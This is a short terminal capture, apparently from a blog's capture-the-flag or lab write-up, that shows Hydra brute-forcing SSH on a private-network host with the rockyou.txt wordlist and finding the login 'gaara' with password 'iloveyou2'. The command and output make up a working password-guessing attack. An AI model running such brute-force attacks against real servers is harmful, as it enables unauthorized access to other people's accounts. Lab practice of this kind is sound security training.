 Administrator on ~/Desktop
# hydra.exe -l gaara -P rockyou.txt ssh://192.168.56.109
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 12:55:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.109:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[22][ssh] host: 192.168.56.109   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-20 12:57:14
Lusen@lusensec.github.io
Administrator on ~/Desktop